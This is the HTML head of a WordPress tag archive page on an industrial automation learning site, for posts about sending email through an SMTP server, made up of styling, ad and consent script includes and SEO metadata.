

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accautomation.ca/tag/how-to-use-smtp-server-to-send-email/
body_size: 31529
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.19.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script><title>how to use smtp server to send email | ACC Automation: PLC &amp; Industrial Control Learning</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//i.emote.com' />
<script id="ezoic-wp-plugin-cmp" src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script id="ezoic-wp-plugin-gatekeeper" src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wgs2-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs2.css' media='all' />
<link rel='stylesheet' id='wgs3-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs3.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://accautomation.ca/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://accautomation.ca/wp-content/plugins/contact-form-plugin/css/form_style.css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://accautomation.ca/wp-content/uploads/hummingbird-assets/58d4971a16d4823c6888e7d963ae3ee8.css' media='all' />
<style id='wphb-1-inline-css'>
body{background-color:var(--contrast-3);color:var(--contrast-3);}a{color:#1e73be;}a:hover, a:focus, a:active{color:var(--contrast-3);}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:128px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#000000;--contrast-2:#575760;--contrast-3:rgba(180,180,191,0.99);--base:#bbe0b3;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--contrast);color:var(--base-2);}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:var(--base-2);}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base);}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{color:var(--contrast-2);background-color:var(--base);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--contrast-2);background-color:var(--base);}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--base);}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:rgba(255,36,3,0.89);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=wphb-1-inline-css */
</style>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/c6636d622551b78a2bf9ade435af074e.js" id="emote_js-js"></script>
<link rel="https://api.w.org/" href="https://accautomation.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accautomation.ca/wp-json/wp/v2/tags/400" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://accautomation.ca/tag/how-to-use-smtp-server-to-send-email/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/accautomation.ca\/#schema-publishing-organization","url":"https:\/\/accautomation.ca","name":"ACC Automation: PLC &amp; Industrial Control Learning","logo":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-organization-logo","url":"http:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/accautomation.ca\/#schema-website","url":"https:\/\/accautomation.ca","name":"ACC Automation","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/accautomation.ca\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-site-logo","url":"https:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":90,"width":120}},{"@type":"CollectionPage","@id":"https:\/\/accautomation.ca\/tag\/how-to-use-smtp-server-to-send-email\/#schema-webpage","isPartOf":{"@id":"https:\/\/accautomation.ca\/#schema-website"},"publisher":{"@id":"https:\/\/accautomation.ca\/#schema-publishing-organization"},"url":"https:\/\/accautomation.ca\/tag\/how-to-use-smtp-server-to-send-email\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/accautomation.ca\/how-to-send-email-to-smtp-server\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/accautomation.ca\/tag\/how-to-use-smtp-server-to-send-email?tag=how-to-use-smtp-server-to-send-email\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/accautomation.ca"},{"@type":"ListItem","position":2,"name":"Archive for how to use smtp server to send email"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://accautomation.ca/tag/how-to-use-smtp-server-to-send-email/" />
<meta property="og:title" content="how to use smtp server to send email | ACC Automation: PLC &amp; Industrial Control Learning" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="how to use smtp server to send email | ACC Automation: PLC &amp; Industrial Control Learning" />
<!-- /SEO -->
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-270x270.png" />
</head>

